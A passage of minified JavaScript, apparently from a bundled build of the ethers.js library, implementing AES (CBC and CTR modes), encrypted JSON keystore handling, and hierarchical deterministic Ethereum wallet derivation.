660510266,1011452712,893681702,1108339068,1258480242,1343618912,1494807662,1715193156,1865862730,1948373848,2100090966,2701949495,2818666809,3004591147,3122358053,2235061775,2352307457,2535604243,2653899549,3915653703,3764988233,4219352155,4067639125,3444575871,3294430577,3746175075,3594982253,836553431,953270745,600235211,718002117,367585007,484830689,133361907,251657213,2041877159,1891211689,1806599355,1654886325,1568718495,1418573201,1335535747,1184342925];function convertToInt32(bytes){const result=[];for(let i=0;i<bytes.length;i+=4){result.push(bytes[i]<<24|bytes[i+1]<<16|bytes[i+2]<<8|bytes[i+3])}return result}class AES{get key(){return __classPrivateFieldGet$2(this,_AES_key,"f").slice()}constructor(key){_AES_key.set(this,void 0);_AES_Kd.set(this,void 0);_AES_Ke.set(this,void 0);if(!(this instanceof AES)){throw Error("AES must be instanitated with `new`")}__classPrivateFieldSet$2(this,_AES_key,new Uint8Array(key),"f");const rounds=numberOfRounds[this.key.length];if(rounds==null){throw new TypeError("invalid key size (must be 16, 24 or 32 bytes)")}__classPrivateFieldSet$2(this,_AES_Ke,[],"f");__classPrivateFieldSet$2(this,_AES_Kd,[],"f");for(let i=0;i<=rounds;i++){__classPrivateFieldGet$2(this,_AES_Ke,"f").push([0,0,0,0]);__classPrivateFieldGet$2(this,_AES_Kd,"f").push([0,0,0,0])}const roundKeyCount=(rounds+1)*4;const KC=this.key.length/4;const tk=convertToInt32(this.key);let index;for(let i=0;i<KC;i++){index=i>>2;__classPrivateFieldGet$2(this,_AES_Ke,"f")[index][i%4]=tk[i];__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds-index][i%4]=tk[i]}let rconpointer=0;let t=KC,tt;while(t<roundKeyCount){tt=tk[KC-1];tk[0]^=S[tt>>16&255]<<24^S[tt>>8&255]<<16^S[tt&255]<<8^S[tt>>24&255]^rcon[rconpointer]<<24;rconpointer+=1;if(KC!=8){for(let i=1;i<KC;i++){tk[i]^=tk[i-1]}}else{for(let i=1;i<KC/2;i++){tk[i]^=tk[i-1]}tt=tk[KC/2-1];tk[KC/2]^=S[tt&255]^S[tt>>8&255]<<8^S[tt>>16&255]<<16^S[tt>>24&255]<<24;for(let i=KC/2+1;i<KC;i++){tk[i]^=tk[i-1]}}let i=0,r,c;while(i<KC&&t<roundKeyCount){r=t>>2;c=t%4;__classPrivateFieldGet$2(this,_AES_Ke,"f")[r][c]=tk[i];__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds-r][c]=tk[i++];t++}}for(let r=1;r<rounds;r++){for(let c=0;c<4;c++){tt=__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][c];__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][c]=U1[tt>>24&255]^U2[tt>>16&255]^U3[tt>>8&255]^U4[tt&255]}}}encrypt(plaintext){if(plaintext.length!=16){throw new TypeError("invalid plaintext size (must be 16 bytes)")}const rounds=__classPrivateFieldGet$2(this,_AES_Ke,"f").length-1;const a=[0,0,0,0];let t=convertToInt32(plaintext);for(let i=0;i<4;i++){t[i]^=__classPrivateFieldGet$2(this,_AES_Ke,"f")[0][i]}for(let r=1;r<rounds;r++){for(let i=0;i<4;i++){a[i]=T1[t[i]>>24&255]^T2[t[(i+1)%4]>>16&255]^T3[t[(i+2)%4]>>8&255]^T4[t[(i+3)%4]&255]^__classPrivateFieldGet$2(this,_AES_Ke,"f")[r][i]}t=a.slice()}const result=new Uint8Array(16);let tt=0;for(let i=0;i<4;i++){tt=__classPrivateFieldGet$2(this,_AES_Ke,"f")[rounds][i];result[4*i]=(S[t[i]>>24&255]^tt>>24)&255;result[4*i+1]=(S[t[(i+1)%4]>>16&255]^tt>>16)&255;result[4*i+2]=(S[t[(i+2)%4]>>8&255]^tt>>8)&255;result[4*i+3]=(S[t[(i+3)%4]&255]^tt)&255}return result}decrypt(ciphertext){if(ciphertext.length!=16){throw new TypeError("invalid ciphertext size (must be 16 bytes)")}const rounds=__classPrivateFieldGet$2(this,_AES_Kd,"f").length-1;const a=[0,0,0,0];let t=convertToInt32(ciphertext);for(let i=0;i<4;i++){t[i]^=__classPrivateFieldGet$2(this,_AES_Kd,"f")[0][i]}for(let r=1;r<rounds;r++){for(let i=0;i<4;i++){a[i]=T5[t[i]>>24&255]^T6[t[(i+3)%4]>>16&255]^T7[t[(i+2)%4]>>8&255]^T8[t[(i+1)%4]&255]^__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][i]}t=a.slice()}const result=new Uint8Array(16);let tt=0;for(let i=0;i<4;i++){tt=__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds][i];result[4*i]=(Si[t[i]>>24&255]^tt>>24)&255;result[4*i+1]=(Si[t[(i+3)%4]>>16&255]^tt>>16)&255;result[4*i+2]=(Si[t[(i+2)%4]>>8&255]^tt>>8)&255;result[4*i+3]=(Si[t[(i+1)%4]&255]^tt)&255}return result}}_AES_key=new WeakMap,_AES_Kd=new WeakMap,_AES_Ke=new WeakMap;class ModeOfOperation{constructor(name,key,cls){if(cls&&!(this instanceof cls)){throw new Error(`${name} must be instantiated with "new"`)}Object.defineProperties(this,{aes:{enumerable:true,value:new AES(key)},name:{enumerable:true,value:name}})}}var __classPrivateFieldSet$1=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var __classPrivateFieldGet$1=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var _CBC_iv,_CBC_lastBlock;class CBC extends ModeOfOperation{constructor(key,iv){super("ECC",key,CBC);_CBC_iv.set(this,void 0);_CBC_lastBlock.set(this,void 0);if(iv){if(iv.length%16){throw new TypeError("invalid iv size (must be 16 bytes)")}__classPrivateFieldSet$1(this,_CBC_iv,new Uint8Array(iv),"f")}else{__classPrivateFieldSet$1(this,_CBC_iv,new Uint8Array(16),"f")}__classPrivateFieldSet$1(this,_CBC_lastBlock,this.iv,"f")}get iv(){return new Uint8Array(__classPrivateFieldGet$1(this,_CBC_iv,"f"))}encrypt(plaintext){if(plaintext.length%16){throw new TypeError("invalid plaintext size (must be multiple of 16 bytes)")}const ciphertext=new Uint8Array(plaintext.length);for(let i=0;i<plaintext.length;i+=16){for(let j=0;j<16;j++){__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j]^=plaintext[i+j]}__classPrivateFieldSet$1(this,_CBC_lastBlock,this.aes.encrypt(__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")),"f");ciphertext.set(__classPrivateFieldGet$1(this,_CBC_lastBlock,"f"),i)}return ciphertext}decrypt(ciphertext){if(ciphertext.length%16){throw new TypeError("invalid ciphertext size (must be multiple of 16 bytes)")}const plaintext=new Uint8Array(ciphertext.length);for(let i=0;i<ciphertext.length;i+=16){const block=this.aes.decrypt(ciphertext.subarray(i,i+16));for(let j=0;j<16;j++){plaintext[i+j]=block[j]^__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j];__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j]=ciphertext[i+j]}}return plaintext}}_CBC_iv=new WeakMap,_CBC_lastBlock=new WeakMap;var __classPrivateFieldSet=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var __classPrivateFieldGet=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var _CTR_remaining,_CTR_remainingIndex,_CTR_counter;class CTR extends ModeOfOperation{constructor(key,initialValue){super("CTR",key,CTR);_CTR_remaining.set(this,void 0);_CTR_remainingIndex.set(this,void 0);_CTR_counter.set(this,void 0);__classPrivateFieldSet(this,_CTR_counter,new Uint8Array(16),"f");__classPrivateFieldGet(this,_CTR_counter,"f").fill(0);__classPrivateFieldSet(this,_CTR_remaining,__classPrivateFieldGet(this,_CTR_counter,"f"),"f");__classPrivateFieldSet(this,_CTR_remainingIndex,16,"f");if(initialValue==null){initialValue=1}if(typeof initialValue==="number"){this.setCounterValue(initialValue)}else{this.setCounterBytes(initialValue)}}get counter(){return new Uint8Array(__classPrivateFieldGet(this,_CTR_counter,"f"))}setCounterValue(value){if(!Number.isInteger(value)||value<0||value>Number.MAX_SAFE_INTEGER){throw new TypeError("invalid counter initial integer value")}for(let index=15;index>=0;--index){__classPrivateFieldGet(this,_CTR_counter,"f")[index]=value%256;value=Math.floor(value/256)}}setCounterBytes(value){if(value.length!==16){throw new TypeError("invalid counter initial Uint8Array value length")}__classPrivateFieldGet(this,_CTR_counter,"f").set(value)}increment(){for(let i=15;i>=0;i--){if(__classPrivateFieldGet(this,_CTR_counter,"f")[i]===255){__classPrivateFieldGet(this,_CTR_counter,"f")[i]=0}else{__classPrivateFieldGet(this,_CTR_counter,"f")[i]++;break}}}encrypt(plaintext){var _a,_b;const crypttext=new Uint8Array(plaintext);for(let i=0;i<crypttext.length;i++){if(__classPrivateFieldGet(this,_CTR_remainingIndex,"f")===16){__classPrivateFieldSet(this,_CTR_remaining,this.aes.encrypt(__classPrivateFieldGet(this,_CTR_counter,"f")),"f");__classPrivateFieldSet(this,_CTR_remainingIndex,0,"f");this.increment()}crypttext[i]^=__classPrivateFieldGet(this,_CTR_remaining,"f")[__classPrivateFieldSet(this,_CTR_remainingIndex,(_b=__classPrivateFieldGet(this,_CTR_remainingIndex,"f"),_a=_b++,_b),"f"),_a]}return crypttext}decrypt(ciphertext){return this.encrypt(ciphertext)}}_CTR_remaining=new WeakMap,_CTR_remainingIndex=new WeakMap,_CTR_counter=new WeakMap;function pkcs7Strip(data){if(data.length<16){throw new TypeError("PKCS#7 invalid length")}const padder=data[data.length-1];if(padder>16){throw new TypeError("PKCS#7 padding byte out of range")}const length=data.length-padder;for(let i=0;i<padder;i++){if(data[length+i]!==padder){throw new TypeError("PKCS#7 invalid padding byte")}}return new Uint8Array(data.subarray(0,length))}function looseArrayify(hexString){if(typeof hexString==="string"&&!hexString.startsWith("0x")){hexString="0x"+hexString}return getBytesCopy(hexString)}function zpad$1(value,length){value=String(value);while(value.length<length){value="0"+value}return value}function getPassword(password){if(typeof password==="string"){return toUtf8Bytes(password,"NFKC")}return getBytesCopy(password)}function spelunk(object,_path){const match=_path.match(/^([a-z0-9$_.-]*)(:([a-z]+))?(!)?$/i);assertArgument(match!=null,"invalid path","path",_path);const path=match[1];const type=match[3];const reqd=match[4]==="!";let cur=object;for(const comp of path.toLowerCase().split(".")){if(Array.isArray(cur)){if(!comp.match(/^[0-9]+$/)){break}cur=cur[parseInt(comp)]}else if(typeof cur==="object"){let found=null;for(const key in cur){if(key.toLowerCase()===comp){found=cur[key];break}}cur=found}else{cur=null}if(cur==null){break}}assertArgument(!reqd||cur!=null,"missing required value","path",path);if(type&&cur!=null){if(type==="int"){if(typeof cur==="string"&&cur.match(/^-?[0-9]+$/)){return parseInt(cur)}else if(Number.isSafeInteger(cur)){return cur}}if(type==="number"){if(typeof cur==="string"&&cur.match(/^-?[0-9.]*$/)){return parseFloat(cur)}}if(type==="data"){if(typeof cur==="string"){return looseArrayify(cur)}}if(type==="array"&&Array.isArray(cur)){return cur}if(type===typeof cur){return cur}assertArgument(false,`wrong type found for ${type} `,"path",path)}return cur}const defaultPath$1="m/44'/60'/0'/0/0";function isKeystoreJson(json){try{const data=JSON.parse(json);const version=data.version!=null?parseInt(data.version):0;if(version===3){return true}}catch(error){}return false}function decrypt(data,key,ciphertext){const cipher=spelunk(data,"crypto.cipher:string");if(cipher==="aes-128-ctr"){const iv=spelunk(data,"crypto.cipherparams.iv:data!");const aesCtr=new CTR(key,iv);return hexlify(aesCtr.decrypt(ciphertext))}assert(false,"unsupported cipher","UNSUPPORTED_OPERATION",{operation:"decrypt"})}function getAccount(data,_key){const key=getBytes(_key);const ciphertext=spelunk(data,"crypto.ciphertext:data!");const computedMAC=hexlify(keccak256(concat([key.slice(16,32),ciphertext]))).substring(2);assertArgument(computedMAC===spelunk(data,"crypto.mac:string!").toLowerCase(),"incorrect password","password","[ REDACTED ]");const privateKey=decrypt(data,key.slice(0,16),ciphertext);const address=computeAddress(privateKey);if(data.address){let check=data.address.toLowerCase();if(!check.startsWith("0x")){check="0x"+check}assertArgument(getAddress(check)===address,"keystore address/privateKey mismatch","address",data.address)}const account={address:address,privateKey:privateKey};const version=spelunk(data,"x-ethers.version:string");if(version==="0.1"){const mnemonicKey=key.slice(32,64);const mnemonicCiphertext=spelunk(data,"x-ethers.mnemonicCiphertext:data!");const mnemonicIv=spelunk(data,"x-ethers.mnemonicCounter:data!");const mnemonicAesCtr=new CTR(mnemonicKey,mnemonicIv);account.mnemonic={path:spelunk(data,"x-ethers.path:string")||defaultPath$1,locale:spelunk(data,"x-ethers.locale:string")||"en",entropy:hexlify(getBytes(mnemonicAesCtr.decrypt(mnemonicCiphertext)))}}return account}function getDecryptKdfParams(data){const kdf=spelunk(data,"crypto.kdf:string");if(kdf&&typeof kdf==="string"){if(kdf.toLowerCase()==="scrypt"){const salt=spelunk(data,"crypto.kdfparams.salt:data!");const N=spelunk(data,"crypto.kdfparams.n:int!");const r=spelunk(data,"crypto.kdfparams.r:int!");const p=spelunk(data,"crypto.kdfparams.p:int!");assertArgument(N>0&&(N&N-1)===0,"invalid kdf.N","kdf.N",N);assertArgument(r>0&&p>0,"invalid kdf","kdf",kdf);const dkLen=spelunk(data,"crypto.kdfparams.dklen:int!");assertArgument(dkLen===32,"invalid kdf.dklen","kdf.dflen",dkLen);return{name:"scrypt",salt:salt,N:N,r:r,p:p,dkLen:64}}else if(kdf.toLowerCase()==="pbkdf2"){const salt=spelunk(data,"crypto.kdfparams.salt:data!");const prf=spelunk(data,"crypto.kdfparams.prf:string!");const algorithm=prf.split("-").pop();assertArgument(algorithm==="sha256"||algorithm==="sha512","invalid kdf.pdf","kdf.pdf",prf);const count=spelunk(data,"crypto.kdfparams.c:int!");const dkLen=spelunk(data,"crypto.kdfparams.dklen:int!");assertArgument(dkLen===32,"invalid kdf.dklen","kdf.dklen",dkLen);return{name:"pbkdf2",salt:salt,count:count,dkLen:dkLen,algorithm:algorithm}}}assertArgument(false,"unsupported key-derivation function","kdf",kdf)}function decryptKeystoreJsonSync(json,_password){const data=JSON.parse(json);const password=getPassword(_password);const params=getDecryptKdfParams(data);if(params.name==="pbkdf2"){const{salt,count,dkLen,algorithm}=params;const key=pbkdf2(password,salt,count,dkLen,algorithm);return getAccount(data,key)}assert(params.name==="scrypt","cannot be reached","UNKNOWN_ERROR",{params:params});const{salt,N,r,p,dkLen}=params;const key=scryptSync(password,salt,N,r,p,dkLen);return getAccount(data,key)}function stall$1(duration){return new Promise(resolve=>{setTimeout(()=>{resolve()},duration)})}async function decryptKeystoreJson(json,_password,progress){const data=JSON.parse(json);const password=getPassword(_password);const params=getDecryptKdfParams(data);if(params.name==="pbkdf2"){if(progress){progress(0);await stall$1(0)}const{salt,count,dkLen,algorithm}=params;const key=pbkdf2(password,salt,count,dkLen,algorithm);if(progress){progress(1);await stall$1(0)}return getAccount(data,key)}assert(params.name==="scrypt","cannot be reached","UNKNOWN_ERROR",{params:params});const{salt,N,r,p,dkLen}=params;const key=await scrypt(password,salt,N,r,p,dkLen,progress);return getAccount(data,key)}function getEncryptKdfParams(options){const salt=options.salt!=null?getBytes(options.salt,"options.salt"):randomBytes(32);let N=1<<17,r=8,p=1;if(options.scrypt){if(options.scrypt.N){N=options.scrypt.N}if(options.scrypt.r){r=options.scrypt.r}if(options.scrypt.p){p=options.scrypt.p}}assertArgument(typeof N==="number"&&N>0&&Number.isSafeInteger(N)&&(BigInt(N)&BigInt(N-1))===BigInt(0),"invalid scrypt N parameter","options.N",N);assertArgument(typeof r==="number"&&r>0&&Number.isSafeInteger(r),"invalid scrypt r parameter","options.r",r);assertArgument(typeof p==="number"&&p>0&&Number.isSafeInteger(p),"invalid scrypt p parameter","options.p",p);return{name:"scrypt",dkLen:32,salt:salt,N:N,r:r,p:p}}function _encryptKeystore(key,kdf,account,options){const privateKey=getBytes(account.privateKey,"privateKey");const iv=options.iv!=null?getBytes(options.iv,"options.iv"):randomBytes(16);assertArgument(iv.length===16,"invalid options.iv length","options.iv",options.iv);const uuidRandom=options.uuid!=null?getBytes(options.uuid,"options.uuid"):randomBytes(16);assertArgument(uuidRandom.length===16,"invalid options.uuid length","options.uuid",options.iv);const derivedKey=key.slice(0,16);const macPrefix=key.slice(16,32);const aesCtr=new CTR(derivedKey,iv);const ciphertext=getBytes(aesCtr.encrypt(privateKey));const mac=keccak256(concat([macPrefix,ciphertext]));const data={address:account.address.substring(2).toLowerCase(),id:uuidV4(uuidRandom),version:3,Crypto:{cipher:"aes-128-ctr",cipherparams:{iv:hexlify(iv).substring(2)},ciphertext:hexlify(ciphertext).substring(2),kdf:"scrypt",kdfparams:{salt:hexlify(kdf.salt).substring(2),n:kdf.N,dklen:32,p:kdf.p,r:kdf.r},mac:mac.substring(2)}};if(account.mnemonic){const client=options.client!=null?options.client:`ethers/${version}`;const path=account.mnemonic.path||defaultPath$1;const locale=account.mnemonic.locale||"en";const mnemonicKey=key.slice(32,64);const entropy=getBytes(account.mnemonic.entropy,"account.mnemonic.entropy");const mnemonicIv=randomBytes(16);const mnemonicAesCtr=new CTR(mnemonicKey,mnemonicIv);const mnemonicCiphertext=getBytes(mnemonicAesCtr.encrypt(entropy));const now=new Date;const timestamp=now.getUTCFullYear()+"-"+zpad$1(now.getUTCMonth()+1,2)+"-"+zpad$1(now.getUTCDate(),2)+"T"+zpad$1(now.getUTCHours(),2)+"-"+zpad$1(now.getUTCMinutes(),2)+"-"+zpad$1(now.getUTCSeconds(),2)+".0Z";const gethFilename="UTC--"+timestamp+"--"+data.address;data["x-ethers"]={client:client,gethFilename:gethFilename,path:path,locale:locale,mnemonicCounter:hexlify(mnemonicIv).substring(2),mnemonicCiphertext:hexlify(mnemonicCiphertext).substring(2),version:"0.1"}}return JSON.stringify(data)}function encryptKeystoreJsonSync(account,password,options){if(options==null){options={}}const passwordBytes=getPassword(password);const kdf=getEncryptKdfParams(options);const key=scryptSync(passwordBytes,kdf.salt,kdf.N,kdf.r,kdf.p,64);return _encryptKeystore(getBytes(key),kdf,account,options)}async function encryptKeystoreJson(account,password,options){if(options==null){options={}}const passwordBytes=getPassword(password);const kdf=getEncryptKdfParams(options);const key=await scrypt(passwordBytes,kdf.salt,kdf.N,kdf.r,kdf.p,64,options.progressCallback);return _encryptKeystore(getBytes(key),kdf,account,options)}const defaultPath="m/44'/60'/0'/0/0";const MasterSecret=new Uint8Array([66,105,116,99,111,105,110,32,115,101,101,100]);const HardenedBit=2147483648;const N=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const Nibbles="0123456789abcdef";function zpad(value,length){let result="";while(value){result=Nibbles[value%16]+result;value=Math.trunc(value/16)}while(result.length<length*2){result="0"+result}return"0x"+result}function encodeBase58Check(_value){const value=getBytes(_value);const check=dataSlice(sha256(sha256(value)),0,4);const bytes=concat([value,check]);return encodeBase58(bytes)}const _guard={};function ser_I(index,chainCode,publicKey,privateKey){const data=new Uint8Array(37);if(index&HardenedBit){assert(privateKey!=null,"cannot derive child of neutered node","UNSUPPORTED_OPERATION",{operation:"deriveChild"});data.set(getBytes(privateKey),1)}else{data.set(getBytes(publicKey))}for(let i=24;i>=0;i-=8){data[33+(i>>3)]=index>>24-i&255}const I=getBytes(computeHmac("sha512",chainCode,data));return{IL:I.slice(0,32),IR:I.slice(32)}}function derivePath(node,path){const components=path.split("/");assertArgument(components.length>0,"invalid path","path",path);if(components[0]==="m"){assertArgument(node.depth===0,`cannot derive root path (i.e. path starting with "m/") for a node at non-zero depth ${node.depth}`,"path",path);components.shift()}let result=node;for(let i=0;i<components.length;i++){const component=components[i];if(component.match(/^[0-9]+'$/)){const index=parseInt(component.substring(0,component.length-1));assertArgument(index<HardenedBit,"invalid path index",`path[${i}]`,component);result=result.deriveChild(HardenedBit+index)}else if(component.match(/^[0-9]+$/)){const index=parseInt(component);assertArgument(index<HardenedBit,"invalid path index",`path[${i}]`,component);result=result.deriveChild(index)}else{assertArgument(false,"invalid path component",`path[${i}]`,component)}}return result}class HDNodeWallet extends BaseWallet{publicKey;fingerprint;parentFingerprint;mnemonic;chainCode;path;index;depth;constructor(guard,signingKey,parentFingerprint,chainCode,path,index,depth,mnemonic,provider){super(signingKey,provider);assertPrivate(guard,_guard,"HDNodeWallet");defineProperties(this,{publicKey:signingKey.compressedPublicKey});const fingerprint=dataSlice(ripemd160(sha256(this.publicKey)),0,4);defineProperties(this,{parentFingerprint:parentFingerprint,fingerprint:fingerprint,chainCode:chainCode,path:path,index:index,depth:depth});defineProperties(this,{mnemonic:mnemonic})}connect(provider){return new HDNodeWallet(_guard,this.signingKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,this.mnemonic,provider)}#account(){const account={address:this.address,privateKey:this.privateKey};const m=this.mnemonic;if(this.path&&m&&m.wordlist.locale==="en"&&m.password===""){account.mnemonic={path:this.path,locale:"en",entropy:m.entropy}}return account}async encrypt(password,progressCallback){return await encryptKeystoreJson(this.#account(),password,{progressCallback:progressCallback})}encryptSync(password){return encryptKeystoreJsonSync(this.#account(),password)}get extendedKey(){assert(this.depth<256,"Depth too deep","UNSUPPORTED_OPERATION",{operation:"extendedKey"});return encodeBase58Check(concat(["0x0488ADE4",zpad(this.depth,1),this.parentFingerprint,zpad(this.index,4),this.chainCode,concat(["0x00",this.privateKey])]))}hasPath(){return this.path!=null}neuter(){return new HDNodeVoidWallet(_guard,this.address,this.publicKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,this.provider)}deriveChild(_index){const index=getNumber(_index,"index");assertArgument(index<=4294967295,"invalid index","index",index);let path=this.path;if(path){path+="/"+(index&~HardenedBit);if(index&HardenedBit){path+="'"}}const{IR,IL}=ser_I(index,this.chainCode,this.publicKey,this.privateKey);const ki=new SigningKey(toBeHex((toBigInt(IL)+BigInt(this.privateKey))%N,32));return new HDNodeWallet(_guard,ki,this.fingerprint,hexlify(IR),path,index,this.depth+1,this.mnemonic,this.provider)}derivePath(path){return derivePath(this,path)}static#fromSeed(_seed,mnemonic){assertArgument(isBytesLike(_seed),"invalid seed","seed","[REDACTED]");const seed=getBytes(_seed,"seed");assertArgument(seed.length>=16&&seed.length<=64,"invalid seed","seed","[REDACTED]");const I=getBytes(computeHmac("sha512",MasterSecret,seed));const signingKey=new SigningKey(hexlify(I.slice(0,32)));return new HDNodeWallet(_guard,signingKey,"0x00000000",hexlify(I.slice(32)),"m",0,0,mnemonic,null)}static fromExtendedKey(extendedKey){const bytes=toBeArray(decodeBase58(extendedKey));assertArgument(bytes.length===82||encodeBase58Check(bytes.slice(0,78))===extendedKey,"invalid extended key","extendedKey","[ REDACTED ]");const depth=bytes[4];const parentFingerprint=hexlify(bytes.slice(5,9));const index=parseInt(hexlify(bytes.slice(9,13)).substring(2),16);const chainCode=hexlify(bytes.slice(13,45));const key=bytes.slice(45,78);switch(hexlify(bytes.slice(0,4))){case"0x0488b21e":case"0x043587cf":{const publicKey=hexlify(key);return new HDNodeVoidWallet(_guard,computeAddress(publicKey),publicKey,parentFingerprint,chainCode,null,index,depth,null)}case"0x0488ade4":case"0x04358394 ":if(key[0]!==0){break}return new HDNodeWallet(_guard,new SigningKey(key.slice(1)),parentFingerprint,chainCode,null,index,depth,null,null)}assertArgument(false,"invalid extended key prefix","extendedKey","[ REDACTED ]")}static createRandom(password,path,wordlist){if(password==null){password=""}if(path==null){path=defaultPath}if(wordlist==null){wordlist=LangEn.wordlist()}const mnemonic=Mnemonic.fromEntropy(randomBytes(16),password,wordlist);return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromMnemonic(mnemonic,path){if(!path){path=defaultPath}return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromPhrase(phrase,password,path,wordlist){if(password==null){password=""}if(path==null){path=defaultPath}if(wordlist==null){wordlist=LangEn.wordlist()}const mnemonic=Mnemonic.fromPhrase(phrase,password,wordlist);return HDNodeWallet.#fromSeed(mnemonic.computeSeed(),mnemonic).derivePath(path)}static fromSeed(seed){return HDNodeWallet.#fromSeed(seed,null)}}class HDNodeVoidWallet extends VoidSigner{publicKey;fingerprint;parentFingerprint;chainCode;path;index;depth;constructor(guard,address,publicKey,parentFingerprint,chainCode,path,index,depth,provider){super(address,provider);assertPrivate(guard,_guard,"HDNodeVoidWallet");defineProperties(this,{publicKey:publicKey});const fingerprint=dataSlice(ripemd160(sha256(publicKey)),0,4);defineProperties(this,{publicKey:publicKey,fingerprint:fingerprint,parentFingerprint:parentFingerprint,chainCode:chainCode,path:path,index:index,depth:depth})}connect(provider){return new HDNodeVoidWallet(_guard,this.address,this.publicKey,this.parentFingerprint,this.chainCode,this.path,this.index,this.depth,provider)}get extendedKey(){assert(this.depth<256,"Depth too deep","UNSUPPORTED_OPERATION",{operation:"extendedKey"});return encodeBase58Check(concat(["0x0488B21E",zpad(this.depth,1),this.parentFingerprint,zpad(this.index,4),this.chainCode,this.publicKey]))}hasPath(){return this.path!=null}deriveChild(_index){const index=getNumber(_index,"index");assertArgument(index<=4294967295,"invalid index","index",index);let path=this.path;if(path){path+="/"+(index&~HardenedBit);if(index&HardenedBit){path+="'"}}const{IR,IL}=ser_I(index,this.chainCode,this.publicKey,null);const Ki=SigningKey.addPoints(IL,this.publicKey,true);const address=computeAddress(Ki);return new HDNodeVoidWallet(_guard,address,Ki,this.fingerprint,hexlify(IR),path,index,this.depth+1,this.provider)}derivePath(path){return derivePath(this,path)}}function getAccountPath(_index){const index=getNumber(_index,"index");assertArgument(index>=0&&index<HardenedBit,"invalid account index","index",index);return`m/44'/60'/${index}'/0/0`}function getIndexedAccountPath(_index){const index=getNumber(_index,"index");assertArgument(index>=0&&index<HardenedBit,"invalid account index","index",index);return`m/44'/60'/0'/0/${index}`}function isCrowdsaleJson(json){try{const data=JSON.parse(json);if(data.encseed){return true}}catch(error){}return false}function decryptCrowdsaleJson(json,_password){const data=JSON.parse(json);const password=getPassword(_password);const address=getAddress(spelunk(data,"ethaddr:string!"));const encseed=looseArrayify(spelunk(data,"encseed:string!"));assertArgument(encseed&&encseed.length%16===0,"invalid encseed","json",json);const key=getBytes(pbkdf2(password,password,2e3,32,"sha256")).slice(0,16);const iv=encseed.slice(0,16);const encryptedSeed=encseed.slice(16);const aesCbc=new CBC(key,iv);const seed=pkcs7Strip(getBytes(aesCbc.decrypt(encryptedSeed)));let seedHex="";for(let i=0;i<seed.length;i++){seedHex+=String.fromCharCode(seed[i])}return{address:address,privateKey:id(seedHex)}}function stall(duration){return new Promise(resolve=>{setTimeout(()=>{resolve()},duration)})}class Wallet extends BaseWallet{constructor(key,provider){if(typeof key==="string"&&!key.startsWith("0x")){key="0x"+key}let signingKey=typeof key==="string"?new SigningKey(key):key;super(signingKey,provider)}connect(provider){return new Wallet(this.signingKey,provider)}async encrypt(password,progressCallback){const account={address:this.address,privateKey:this.privateKey};return await encryptKeystoreJson(account,password,{progressCallback:progressCallback})}encryptSync(password){const account={address:this.address,privateKey:this.privateKey};return encryptKeystoreJsonSync(account,password)}static#fromAccount(account){assertArgument(account,"invalid JSON wallet","json","[ REDACTED ]");if("mnemonic"in account&&account.mnemonic&&account.mnemonic.locale==="en"){const mnemonic=Mnemonic.fromEntropy(account.mnemonic.entropy);const wallet=HDNodeWallet.fromMnemonic(mnemonic,account.mnemonic.path);if(wallet.address===account.address&&wallet.privateKey===account.privateKey){return wallet}console.log("WARNING: JSON mismatch address/privateKey != mnemonic; fallback onto private key")}const wallet=new Wallet(account.privateKey);assertArgument(wallet.address===account.address,"address/privateKey mismatch","json","[ REDACTED ]");return wallet}static async fromEncryptedJson(json,password,progress){let account=null;if(isKeystoreJson(json)){account=await decryptKeystoreJson(json,password,progress)}else if(isCrowdsaleJson(json)){if(progress){progress(0);await stall(0)}account=decryptCrowdsaleJson(json,password);if(progress){progress(1);await stall(0)}}return Wallet.#fromAccount(account)}static fromEncryptedJsonSync(json,password){let account=null;if(isKeystoreJson(json)){account=decryptKeystoreJsonSync(json,password)}else if(isCrowdsaleJson(json)){account=decryptCrowdsaleJson(json,password)}else{assertArgument(false,"invalid JSON wallet","json","[ REDACTED ]")}return Wallet.#fromAccount(account)}static createRandom(provider){const wallet=HDNodeWallet.createRandom();if(provider){return wallet.connect(provider)}return wallet}static fromPhrase(phrase,provider){const wallet=HDNodeWallet.fromPhrase(phrase);if(provider){return wallet.connect(provider)}return wallet}}const Base64=")!@#$%^&*(ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_";function decodeBits(width,data){const maxValue=(1<<width)-1;const result=[];let accum=0,bits=0,flood=0;for(let 